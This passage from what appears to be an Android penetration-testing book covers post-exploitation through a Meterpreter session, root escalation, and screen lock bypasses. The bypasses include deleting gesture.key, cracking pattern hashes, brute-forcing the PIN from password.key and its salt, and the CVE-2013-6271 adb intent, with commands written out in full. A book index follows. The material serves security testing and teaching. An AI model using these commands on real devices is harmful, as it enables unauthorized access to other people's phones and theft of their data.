

The preceding screenshot shows that a Meterpreter session has been opened. If you don't see a proper Meterpreter shell, we can go back to the previous shell and look for existing sessions as shown in the following screenshot:



As you can see in the preceding figure, we have one session established with ID 1. We can now interact with this as shown in the following screenshot:



**[ 335 ]**

We've got a stable Meterpreter shell now. We can execute various Meterpreter post exploitation commands to take the attack further. If we get this shell on a rooted device, that will be an added advantage. We can check if the victim's device is rooted or not using the check\_root command as shown in the following screenshot:



As we can see in the preceding screenshot, the device has been rooted. We can also get a normal shell to run standard Linux commands:



The preceding screenshot shows that we got a low privileged shell, but we elevated our privileges using the su command, since the device is already rooted. If the device is not rooted, we need to use other techniques, such as executing a root exploit to elevate the privileges.



Note: We can execute this attack remotely without user intervention if we use any of the traditional MitM attacks. The idea is to perform MitM and inject malicious JavaScript into the http response and execute it to through the Java Reflection APIs exposed via the WebView JavaScript interface. Note that this works only when the apps are targeting API levels <= 16 with the WebView JavaScript bridge.

## **Malware**

We dedicated *Chapter 9*, *Android Malware*, to Android malware. We saw how a developer with malicious intent and basic Android programming knowledge can create malware for the Android platform. Malware is one of the most common choices for attackers for stealing data from users and also for performing other attacks, such as on Android devices.

# **Bypassing screen locks**

Just like most other devices, Android devices have got a screen lock mechanism to prevent unauthorized use of someone's device, as shown in the following screenshot:



Android devices usually have the following types of screen lock:

- **None**: No screen lock
- **Slide**: Move the slider to unlock the device
- **Pattern**: Enter the right pattern connecting the dots to unlock the device
- **PIN**: Enter the right number to unlock the device
- **Password**: Enter the right password (characters) to unlock the device

As the first two types do not require any additional skills to bypass the screen lock, we will discuss some techniques available to bypass the other three types of screen lock.
# <span id="page-360-0"></span>**Bypassing pattern lock using adb**



**Note:** This technique requires the device to be rooted and USB debugging must be enabled.

#### Pattern lock on Android devices is a type of screen lock where the user needs to connect the right combination of dots, as shown in the following screenshot:



We can imagine those dots with numbers as shown below:



<span id="page-361-0"></span>The preceding pattern in this case becomes **14789**.

When a user sets the pattern, Android hashes the input pattern value and stores it in a file called gesture.key located in /data/system. This is accessible only to the root and thus we need root privileges in order to access this file.

There are two possibilities to bypass pattern locks on rooted devices:

- Remove the gesture.key file
- Pull the gesture.key file and crack the SHA1 hash

# **Removing the gesture.key file**

Removing the gesture. key file is as simple as getting a shell on the device, navigating to the location of gesture.key and running the rm command, as shown in the following screenshot:



# **Cracking SHA1 hashes from the gesture.key file**

Now, let's see how we can crack the hashes from the gesture.key file.

As mentioned earlier, when a user sets a pattern, it is stored as an SHA1 hash within the gesture.key file. Comparing this hash against a dictionary of all the possible hashes solves the problem.

To do this, first get the gesture.key file onto the local machine. You can follow the steps shown below to do this:

**\$adb shell shell@android\$su root@android#cp /data/system/gesture.key /mnt/sdcard** <span id="page-362-0"></span>*Attacks on Android Devices*

The commands shown above will copy the gesture.key file onto the SD card.

Now, pull this file onto your local machine using the following command:

**\$adb pull /mnt/sdcard/gesture.key**

Now, run the following command on any Unix-like machine to crack the hash:

```
$ grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt
14789;00 03 06 07 08;C8C0B24A15DC8BBFD411427973574695230458F0
$
```
As you can see in the preceding excerpt, we have cracked the pattern, which is 14789.

The preceding command checks the hash from gesture.key for a match in the AndroidGestureSHA1.txt file, which consists of all the possible SHA1 hashes and their clear text.

The following shell script can be used to execute the same command:

```
$ cat findpattern.sh 
grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt
$
```
You can place the gesture.key and AndroidGestureSHA1.txt files along with this shell script and run it. It will give the same result:

```
$ sh findpattern.sh 
14789;00 03 06 07 08;C8C0B24A15DC8BBFD411427973574695230458F0
$
```
# **Bypassing password/PIN using adb**



Note: This technique requires the device to be rooted and USB debugging must be enabled.



<span id="page-363-0"></span>Bypassing the password/PIN require the same steps to be followed. However, this is not as straightforward as we saw with pattern lock:

When a user creates a password/PIN, a hash will be created and it will be stored in a file called password.key in /data/system. Additionally, a random salt is generated and stored in a file called locksettings.db in the /data/system path. It is required to use this hash and salt in order to brute force the PIN.

Let's first pull password.key and locksettings.db from their respective locations shown following:

/data/system/password.key

/data/system/locksettings.key

I am using the same steps we used with gesture.key.

*Attacks on Android Devices*

Copy the files on to the SD card:

```
# cp /data/system/password.key /mnt/sdcard/
```

```
# cp /data/system/locksettings.db /mnt/sdcard/
```
Pull the files from the sdcard:

```
$ adb pull /mnt/sdcard/password.key
```
**\$ adb pull /mnt/sdcard/locksettings.db**

Now, let's get the hash from the password.key file. We can open the password.key file in a hex editor and grab the hash, as shown in the following screenshot:



Let's open up the locksettings.db file using the SQLite3 command-line tool and get the salt.

It is stored in the locksettings table and can be found at the lockscreen. password\_salt entry:

```
$ sqlite3 locksettings.db 
SQLite version 3.8.5 2014-08-15 22:37:57
Enter ".help" for usage hints.
sqlite> .tables
android_metadata locksettings
```

```
sqlite> select * from locksettings;
2|migrated|0|true
6|lock_pattern_visible_pattern|0|1
7|lock_pattern_tactile_feedback_enabled|0|0
12|lockscreen.password_salt|0|6305598215633793568
17|lockscreen.passwordhistory|0|
24|lockscreen.patterneverchosen|0|1
27|lock_pattern_autolock|0|0
28|lockscreen.password_type|0|0
29|lockscreen.password_type_alternate|0|0
30|lockscreen.disabled|0|0
sqlite>
```
We now have both the hash and salt. We need to brute force the PIN using these two.

The folks at http://www.cclgroupltd.com have written a nice Python script that can brute force the PIN using the hash and salt. This can be downloaded from the link below and it is free:

http://www.cclgroupltd.com/product/android-pin-password-lock-tool/

Run the following command using the BruteForceAndroidPin.py file:

```
Python BruteForceAndroidPin.py [hash] [salt] [max_length_of_PIN]
```
Running the preceding command will reveal the PIN, as shown following:

```
srini's MacBook: RecoverAndroidPin srini0x00$ python BruteForceAndroidPin.py 52E5F4772F5C
4D678BE79722ACF96420A12ED86DC87A724A5AE7A0D3EA05ED76791CE362 6305598215633793568 5
Passcode: 0978
srini's MacBook: RecoverAndroidPin srini0x00$
```
The time required to crack this PIN depends on the complexity of the PIN set by the user.

# <span id="page-366-0"></span>**Bypassing screen locks using CVE-2013-6271**



Note: This technique works only with Android devices prior to version 4.4. Although USB debugging must be enabled, it doesn't require root access.

In 2013, Curesec disclosed a vulnerability that allowed the lock screen to be cleared without the appropriate user interaction on Android devices. This is basically a vulnerability in the com.android.settings.ChooseLockGeneric class. A user can send an intent to disable any type of screen lock:

```
$ adb shell am start -n com.android.settings/com.android.settings.
ChooseLockGeneric --ez confirm_credentials false --ei lockscreen.
password_type 0 --activity-clear-task
```
Running the preceding command will disable the lock screen.

# **Pulling data from the sdcard**

When USB debugging is enabled on the device, we can pull data from the device onto the local machine. If the device is not rooted, we can still proceed to pull the data from the sdcard, shown following:

```
$ adb shell
shell@e73g:/ $ cd /sdcard/
shell@e73g:/sdcard $ ls
Android
CallRecordings
DCIM
Download
Galaxy Note 3 Wallpapers
HyprmxShared
My Documents
Photo Grid
Pictures
Playlists
Ringtones
SHAREit
Sounds
```
<span id="page-367-0"></span>**Studio WhatsApp XiaoYing \_\_chartboost bobble com.flipkart.android data domobile gamecfg gameloft media netimages postitial roidapp shell@e73g:/sdcard \$**

We got a shell using adb on a non-rooted device, navigated to the sdcard folder and then we were able to list down the contents. This shows that we have permissions on the sdcard folderto view the contents. Now, the following excerpt shows that we can also pull the files from the sdcard folder without requiring any additional privileges:

```
$ adb pull /mnt/sdcard/Download/cacert.crt
62 KB/s (712 bytes in 0.011s)
$ ls cacert.crt 
cacert.crt
$
```
As we can see in the preceding excerpt, a file named has been pulled onto the local machine.

# **Summary**

In this chapter, we have seen how common attacks can be used against Android devices. We have discussed some generic attacks such as MitM and observed that they are also possible against mobile devices. We have also seen that care must be taken when installing apps that give network-level access. Most importantly, users must update their devices and apps regularly to avoid attacks such as the one we have seen against WebViews.

# Index

#### **A**

**activities [90](#page-112-0) adb** about [42](#page-64-0) SQL Injection, exploiting in content providers [214](#page-236-0) used, for bypassing password/PIN [341-](#page-363-0)[343](#page-365-0) used, for bypassing pattern lock [338,](#page-360-0) [339](#page-361-0) **ADB Primer** about [42](#page-64-0) adb connections, troubleshooting [46](#page-68-0) apps, installing with [45](#page-67-0) connected devices, checking for [42](#page-64-0) files, pulling from device [44](#page-66-0) files, pushing to device [44](#page-66-0) shell, listing [43](#page-65-0) shell, obtaining [42](#page-64-0) **adb shell commands** reference [203](#page-225-0) **Advanced REST Client** about [32](#page-54-0) for Chrome [32,](#page-54-0) [33](#page-55-0) **AIDL services** attacking [206](#page-228-0) reference [206](#page-228-0) **Analyser, Introspy [34](#page-56-0) Android** rooting [47](#page-69-0) **Android app** about [108](#page-130-0) basics [81](#page-103-0) components [89](#page-111-0) hybrid apps [108,](#page-130-0) [170](#page-192-0)

native apps [108](#page-130-0), [170](#page-192-0) structure [82](#page-104-0) web based apps [108](#page-130-0), [170](#page-192-0) **Android app build process [92](#page-114-0)[-94](#page-116-0) Android Application Package.** *See* **APK Android app vulnerabilities** exploiting, Drozer used [123](#page-145-0) identifying [123](#page-145-0) **Android Asset Packaging Tool [94](#page-116-0) Android Backup Extractor** URL [161](#page-183-0) **Android Interface Definition Language (AIDL) [205](#page-227-0) Android local data storage techniques** about [141](#page-163-0), [142](#page-164-0) external storage [142](#page-164-0), [143](#page-165-0) internal storage [142](#page-164-0) shared preferences [142](#page-164-0) SQLite databases [142](#page-164-0) **Android malwares** characteristics [284](#page-306-0) general tips, for safety [322](#page-344-0) simple reverse shell Trojan, writing with socket programming [285](#page-307-0)[-290](#page-312-0) writing [284](#page-306-0) **Android Runtime (ART) [99](#page-121-0) Android security assessments** performing, with Drozer [120](#page-142-0) **AndroidSSLTrustKiller** about [185](#page-207-0) download link [185](#page-207-0) used, for bypassing SSL pinning [185](#page-207-0) **Android Studio** about [4](#page-26-0) download link [4](#page-26-0) installing [4](#page-26-0)[-14](#page-36-0)

**Android Virtual Device (AVD)** about [1](#page-23-0) Advanced REST Client, for Chrome [32](#page-54-0), [33](#page-55-0) Apktool [19,](#page-41-0) [20](#page-42-0) Burp Suite [21-](#page-43-0)[23](#page-45-0) configuring [24](#page-46-0), [25](#page-47-0) Cydia Substrate [34](#page-56-0) Dex2jar [21](#page-43-0) Droid Explorer [33](#page-55-0) Drozer [25](#page-47-0) Frida [37](#page-59-0) Introspy [34](#page-56-0) JD-GUI [21](#page-43-0) Kali Linux [41](#page-63-0) QARK [30](#page-52-0) real device [18](#page-40-0) setting up [14](#page-36-0)-[17](#page-39-0) SQLite browser [36](#page-58-0) vulnerable apps [41](#page-63-0) **APK** about [82](#page-104-0) download link [83](#page-105-0) obtaining [83](#page-105-0) uncompressing [82](#page-104-0) **app** attack surface [109](#page-131-0) **application components** attacking [198](#page-220-0) **app sandboxing [99,](#page-121-0) [103-](#page-125-0)[105](#page-127-0) apps, with network level access** issues [326](#page-348-0)[-331](#page-353-0) **attacks, on activities [198](#page-220-0)[-203](#page-225-0) attacks, on broadcast receivers [206-](#page-228-0)[209](#page-231-0) attacks, on content providers [210,](#page-232-0) [211](#page-233-0) attacks, on exported activities [123-](#page-145-0)[125](#page-147-0) attacks, on services** about [205](#page-227-0) AIDL, using [205,](#page-227-0) [206](#page-228-0) Binder class, extending [205](#page-227-0) Messenger, using [205](#page-227-0) **attack surface** identifying [122,](#page-144-0) [123](#page-145-0) **authentication** vulnerabilities [189](#page-211-0)-[191](#page-213-0) **authorization** vulnerabilities [191](#page-213-0), [192](#page-214-0)

**automated Android app assessments, with Drozer** about [226](#page-248-0) AndroidManifes.xml file, dumping [230](#page-252-0) attacks, on activities [232-](#page-254-0)[235](#page-257-0) attacks, on services [236,](#page-258-0) [237](#page-259-0) attack surface, finding out [232](#page-254-0) broadcast receivers [237](#page-259-0), [238](#page-260-0) content provider leakage [239](#page-261-0), [240](#page-262-0) debuggable apps, exploiting [250](#page-272-0), [251](#page-273-0) modules, listing out [226](#page-248-0), [227](#page-249-0) package information, obtaining [229](#page-251-0) package information, retrieving [228](#page-250-0) path travesal attacks, in content providers [246](#page-268-0)[-248](#page-270-0) SQL Injection [239](#page-261-0), [240](#page-262-0) SQL Injection, attacking [242-](#page-264-0)[245](#page-267-0) target application package name, finding out [229](#page-251-0) **automated tools** about [118](#page-140-0) Drozer [119](#page-141-0)

#### **B**

**backend threats** about [187](#page-209-0) attacks, on database [195](#page-217-0) authentication/authorization issues [189-](#page-211-0)[192](#page-214-0) improper error handling [194](#page-216-0) input validation related issues [194](#page-216-0) insecure data storage [194](#page-216-0) Insufficient Transport Layer Security [194](#page-216-0) OWASP top 10 mobile risks [188](#page-210-0) session management issues [193](#page-215-0) web attacks [188](#page-210-0) **backup techniques** .ab format, converting to tar format with Android backup extractor [161,](#page-183-0) [162](#page-184-0) about [158](#page-180-0) app data, backing up with adb backup command [159,](#page-181-0) [160](#page-182-0) extracted content, analyzing for security issues [164-](#page-186-0)[166](#page-188-0) tar file, extracting with pax or star utility [163](#page-185-0)

#### **boot loader**

about [52](#page-74-0) unlocked boot loaders, rooting on Samsung device [58](#page-80-0) unlocking, on Sony through vendor specified method [55-](#page-77-0)[58](#page-80-0) unlock status, determining on Sony devices [52-](#page-74-0)[54](#page-76-0) **broadcast receivers [91](#page-113-0) Burp Suite Proxy** setting up, for testing [172,](#page-194-0) [173](#page-195-0) setting up, via APN [173](#page-195-0)[-175](#page-197-0) setting up, via Wi-Fi [175,](#page-197-0) [176](#page-198-0) **BusyBox [49](#page-71-0)**

#### **C**

**calculator application** activity [90](#page-112-0) **certificate pinning** bypassing [184](#page-206-0) **certificate warnings** bypassing [176-](#page-198-0)[183](#page-205-0) **command line** DEX files, building from [95-](#page-117-0)[97](#page-119-0) **components, Android app** activities [90](#page-112-0) broadcast receivers [91](#page-113-0) content providers [91](#page-113-0) services [90](#page-112-0) **content providers** about [91](#page-113-0) querying [211](#page-233-0)[-215](#page-237-0) SQL Injection, exploiting in [214](#page-236-0) where condition, writing [215](#page-237-0) **Couchbase [157](#page-179-0) Custom recovery** about [58](#page-80-0), [59](#page-81-0) prerequisites [60-](#page-82-0)[62](#page-84-0) **Custom ROM** flashing, to phone [71-](#page-93-0)[78](#page-100-0) **Custom ROM installation** about [62](#page-84-0) recovery, installing [62](#page-84-0) **CVE-2013-6271** used, for bypassing screen locks [344](#page-366-0) **CyanogenMod 11 [71](#page-93-0)**

**Cydia Substrate** about [252](#page-274-0)-[254](#page-276-0) reference [252](#page-274-0) **Cygwin** URL [158](#page-180-0)

#### **D**

**data** pulling, from sdcard [344,](#page-366-0) [345](#page-367-0) **data storage [139](#page-161-0)-[141](#page-163-0) DEX files** building, from command line [95](#page-117-0)-[97](#page-119-0) **dexopt [88](#page-110-0) Droidbox [321](#page-343-0) Droid Explorer** about [33](#page-55-0) download link [33](#page-55-0) **Drozer** about [25,](#page-47-0) [119](#page-141-0) Android security assessments, performing with [120](#page-142-0) download link [25](#page-47-0) installation, validating [28](#page-50-0), [29](#page-51-0) installing [26,](#page-48-0) [27](#page-49-0) prerequisites [25](#page-47-0) used, for exploiting Android app vulnerabilities [123](#page-145-0) **Drozer modules** listing [120,](#page-142-0) [121](#page-143-0) package information, retrieving [121,](#page-143-0) [122](#page-144-0) **dynamic analysis [110](#page-132-0) dynamic analysis, malware analysis** about [315](#page-337-0) HTTP/HTTPS traffic, analyzing with Burp [316](#page-338-0)[-318](#page-340-0) network traffic, analyzing with tcpdump and Wireshark [318-](#page-340-0)[321](#page-343-0) **dynamic application security testing (DAST) [197](#page-219-0), [225](#page-247-0) dynamic instrumentation** Frida used [270](#page-292-0)

#### **E**

**Ettercap [324](#page-346-0)**

**existing exploits** using [332](#page-354-0)[-336](#page-358-0) **external storage [142](#page-164-0), [143](#page-165-0), [152](#page-174-0), [153](#page-175-0)**

## **F**

**files/folders, APK** AndroidManifest.xml [82](#page-104-0) Assets [83](#page-105-0) classes.dex [83](#page-105-0) META-INF [83](#page-105-0) Res [83](#page-105-0) resources.arsc [83](#page-105-0) **Frida** about [37](#page-59-0), [270](#page-292-0) prerequisites [37,](#page-59-0) [270,](#page-292-0) [271](#page-293-0) references [37](#page-59-0) used, for dynamic instrumentation [270](#page-292-0) used, for performing dynamic hooking [272-](#page-294-0)[274](#page-296-0) **frida-client** setting up [38](#page-60-0) setup, testing [40](#page-62-0) **Frida server** setting up [38](#page-60-0) **Frida's JavaScript API** reference [273](#page-295-0)

## **G**

**GAPPS** reference [78](#page-100-0) **GoatDroid** about [199](#page-221-0) reference [199](#page-221-0) **GUI Application Droid Explorer [146](#page-168-0)**

#### **H**

**heartrate** download link [87](#page-109-0) **Heimdall Suite** reference [66](#page-88-0) **hooking** Xposed framework used [259](#page-281-0)[-269](#page-291-0) **HTTP Strict Transport Security (HSTS) [184](#page-206-0) hybrid apps [108,](#page-130-0) [170](#page-192-0)**

#### **I**

**insecure data storage** NoSQL database [155](#page-177-0) **Insufficient Transport Layer Security [194](#page-216-0) intent filter [204](#page-226-0) interactive mode** QARK (Quick Android Review Kit), running in [126](#page-148-0)[-132](#page-154-0) **internal storage [142](#page-164-0), [150](#page-172-0), [151](#page-173-0) Inter-Process Communication (IPC) mechanism [119](#page-141-0) Introspy** about [34](#page-56-0) Analyser [34](#page-56-0) installing [35](#page-57-0) setting up [34](#page-56-0) Tracer [34](#page-56-0) used, for runtime monitoring and analysis [254-](#page-276-0)[259](#page-281-0)

# **J**

**jarsigner [94](#page-116-0) Java** about [1](#page-23-0) installing [2](#page-24-0)[-4](#page-26-0) URL [1](#page-23-0) **JDB [250](#page-272-0) JDWP (Java Debug Wire Protocol) [250](#page-272-0)**

# **K**

**Kali Linux** about [41](#page-63-0) URL [41](#page-63-0) **Keytool [94](#page-116-0)**

# **L**

**legitimate apps** infecting [307](#page-329-0) **logging based vulnerabilities [274-](#page-296-0)[276](#page-298-0)**

#### **M**

**malware [336](#page-358-0)**

**malware analysis** about [307](#page-329-0) dynamic analysis [315](#page-337-0) static analysis [307](#page-329-0) **MitM (Man in the Middle) [111](#page-133-0), [323](#page-345-0)[-326](#page-348-0) mobile application architecture [109,](#page-131-0) [171](#page-193-0) mobile applications service side attack surface [170](#page-192-0) mobile apps** guidelines [113](#page-135-0) threat model [170](#page-192-0) types [170](#page-192-0)

#### **N**

**native apps [108,](#page-130-0) [170](#page-192-0) NoSQL database [155](#page-177-0) NoSQL demo application functionality [155](#page-177-0)-[157](#page-179-0)**

## **O**

**OWASP GoatDroid** download link [186](#page-208-0) installing [186](#page-208-0), [187](#page-209-0) **OWASP Mobile Top 10 vulnerabilities** about [114](#page-136-0) broken cryptography [117](#page-139-0) client-side injection [117](#page-139-0) improper session handling [118](#page-140-0) insecure data storage [115](#page-137-0) insufficient transport layer protection [115](#page-137-0) lack of binary protection [118](#page-140-0) poor authorization and authentication [116](#page-138-0) security decisions, via untrusted inputs [117](#page-139-0) unintended data leakage [116](#page-138-0) weak server-side controls [115](#page-137-0)

## **P**

**Password Based Encryption (PBE) [167](#page-189-0) password/PIN** bypassing, with adb [341-](#page-363-0)[343](#page-365-0) **path traversal attacks, in content providers** /etc/hosts, reading [249](#page-271-0) about [246](#page-268-0)[-248](#page-270-0) kernel version, reading [249](#page-271-0)

**pattern lock, bypassing with adb** about [338](#page-360-0), [339](#page-361-0) gesture.key file, removing [339](#page-361-0) SHA1 hashes, cracking from gesture.key file [339](#page-361-0), [340](#page-362-0) **permissions** registering [294-](#page-316-0)[296](#page-318-0) simple SMS stealer, writing [297](#page-319-0) **pm (package manager) [43](#page-65-0) preinstalled apps** extracting, examples [86](#page-108-0)

# **Q**

**QARK (Quick Android Review Kit)** about [30,](#page-52-0) [126,](#page-148-0) [220](#page-242-0) download link [30](#page-52-0) modes [126](#page-148-0) reference [220](#page-242-0) reporting [133](#page-155-0), [134](#page-156-0) running, in interactive mode [126-](#page-148-0)[132](#page-154-0) running, in seamless mode [134](#page-156-0)[-137](#page-159-0)

# **R**

**recovery** Heimdall, using [66](#page-88-0)-[68](#page-90-0) installing [62](#page-84-0) Odin, using [63](#page-85-0)[-65](#page-87-0) **required tools** installing [1](#page-23-0) Java [1](#page-23-0) **rooting** about [47,](#page-69-0) [48](#page-70-0) advantages [49](#page-71-0) Custom ROM installation [62](#page-84-0) disadvantages [50](#page-72-0) need for [48](#page-70-0) **rooting, advantages** additional apps, installing [49](#page-71-0) features and customization [50](#page-72-0) unlimited control over device [49](#page-71-0) **rooting, disadvantages** about [50](#page-72-0) device, bricking [51](#page-73-0) security of device, compromising [50](#page-72-0), [51](#page-73-0) voids warranty [51](#page-73-0)

**runtime monitoring and analysis** Introspy used [254](#page-276-0)[-259](#page-281-0)

#### **S**

**Samsung note 2** rooting [68](#page-90-0)[-71](#page-93-0) **SandDroid** about [321](#page-343-0) URL [321](#page-343-0) **screen locks** bypassing [337](#page-359-0) bypassing, with CVE-2013-6271 [344](#page-366-0) **sdcard** data, pulling from [344,](#page-366-0) [345](#page-367-0) **seamless mode** QARK (Quick Android Review Kit), running in [134-](#page-156-0)[137](#page-159-0) **Secure Preferences** about [167](#page-189-0) reference [167](#page-189-0) **Secure Software Development Life Cycle (SDLC) [109](#page-131-0) sensitive data storing** avoiding [167](#page-189-0) **services [90](#page-112-0) session management [193](#page-215-0) shared preferences** about [142](#page-164-0)[-145](#page-167-0) real world application demo [145-](#page-167-0)[147](#page-169-0) **simple SMS stealer** code on server [305](#page-327-0) permissions, registering [304](#page-326-0) user interface 